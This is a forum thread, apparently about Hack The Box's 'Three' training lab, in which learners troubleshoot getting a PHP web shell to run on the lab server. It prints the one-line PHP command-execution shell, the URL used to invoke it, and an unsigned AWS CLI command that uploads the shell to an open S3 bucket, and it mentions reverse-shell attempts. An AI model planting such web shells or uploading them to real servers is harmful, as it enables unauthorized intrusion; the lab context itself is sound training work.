I may not be posting this in the right place, I’m new here, forgive me please.
I’ve been working my way through the machines from the ground up, and am getting hung up on Three. I’ve been following the walkthrough and everything has been fine, until it’s time to enter http://s3.thetoppers.htb/shell.php?cmd=id
into the browser. Instead of getting the {udi, gid, and group} I’m just getting blank brackets {}
My php script is exactly what’s in the walkthrough, <?php system($_GET["cmd"]); ?>
Any thoughts? Thanks in advance, much appreciated!
same issue here, just displays {}
Hello you two,
i just had the same issue. I thought it may be some sort of bug or something like that, till i just checked up the URLs again that are used in the walkthrough. You are using the wrong URL, as the shell-script is uploaded to the upper domain level. You will have to change your URL to thetoppers.htb/shell.php. I’m not very familiar with s3, so I can’t exactly explain why the shell is not available within the s3 subdomain, but that should fix the issue.
Kind regards,
Abs
Same here, maybe S3 did some changes to how they interpret this kind of PHP scripts …
I tried using both top-level domain and sub-domain:
- accessing http://s3.thetoppers.htb/shell.php?cmd=id simply returns {}
- accessing http://s3.thetoppers.htb/thetoppers.htb/shell.php simply downloads the PHP scripts but does not execute it
update: nevermind, it works, simply remove s3 from the URL: http://thetoppers.htb/shell.php?cmd=id
I was having the same problem. Turns out I used the exact onliner that is in the walkthrough to add s3.thetoppers.htb to /etc/hosts, including the ip that was there.
Changed /etc/hosts accordingly and it immediatly worked.
[TARGET IP] thetoppers.htb
[TARGET IP] s3.thetoppers.htb
same problem! i see nothing with ncat
FIXED!!! i found the problem and it’s really stupid
in shell.php instead of $_GET[“cmd”] do $_GET[‘cmd’]
i think the use of these → “” is making it not understand the script
Help, I followed all the advise above and I am getting a white blank page when I put in http://thetoppers.htb/shell.php?cmd=id in the browser. I have tried everything.
This is my hosts file. The IP is correct per lab.
I was having the same issue. What fixed it for me was restarting the box and updating the “/etc/hosts” file with the new IP that the lab provides. I was then able to finish the lab and get responses from the php script.
Thank you, it really helped
im having the issue of uploading the php file. I have written the script, bit for some reason it wont upload to the S3 server. I cant figure out what I am doing wrong. I am using the upload cmd in the walkthrough
(cant post it here as it classes as a link)
I then just get told:
upload failed: ./php-reverse-shell.php to s3.thetoppers.htb/php-reverse-shell.php An error occurred (NoSuchBucket) when calling the PutObject operation: The specified bucket does not exist.
but the bucket does exist, as I can check the files it is hosting.
I also tried another method of using netcat, ot a script and wanted to upload this, which would allow me to use netcat to make a reverse shell. No luck , same issue. I just cant upload.
Cant see what I am doing wrong here.
I fixed the issue.
I had to install AWS to my system, I think this perhaps also came with the most recent security set up .
I needed an access key, which of course, I don’t have.
Therefore, I ran the following command:
ws --endpoint=(link) --no-sign-request s3 cp shell.php s3://thetoppers.htb
I was then able to upload the shell.php document.
If theres anyone out there with the same issue I had, hope this helps.